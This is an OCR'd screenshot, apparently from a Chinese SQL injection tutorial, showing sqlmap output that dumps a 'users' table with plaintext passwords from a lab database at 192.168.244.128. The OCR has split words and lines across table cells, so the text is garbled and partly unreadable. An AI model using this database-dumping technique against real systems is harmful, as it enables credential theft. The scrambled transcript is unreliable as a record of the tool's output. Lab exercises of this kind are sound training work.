| back-end DBMS: My<br>[14:52:19] [INFO]<br>wd' for table 'us<br>[14:52:19] [INFO]<br>Database: exercis<br>Table: users<br>[4 entries] | /SQL :<br>feto<br>sers'<br>ana<br>ses | >= 5.0.12<br>ching ent<br>in data<br>lyzing ta      | 2<br>tries of colu<br>base 'exerci:<br>able dump fo     | umn(s) 'age, groupid, id, name, pass<br>ses'<br>r possible password hashes            |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------------------------------------|---------------------------------------------------------|---------------------------------------------------------------------------------------|
| age   groupid  <br>  10   10  <br>  30   0<br>  5   2                                                                                | id<br>1<br>2<br>3                     | name<br>  admin<br>  root<br>  user1                | passwd  <br>  admin  <br>  admin21  <br>  secret        | ✓ 这里显示<br>字段下的<br>具体内容                                                                |
| 2 5<br>14:52:19] [INF0]<br>utput/192.168.244<br>[14:52:19] [INF0]<br>ut/192.168.244.12                                               | 5<br>tab<br>128,<br>feto<br>28'       | <b>user2</b><br>le 'exerc<br>/dump/exe<br>ched data | azerty  <br>ises.users'<br>ercises/users<br>a logged to | dumped to CSV file '/root/.sqlmap/o<br>s.csv'<br>text files under '/root/.sqlmap/outp |



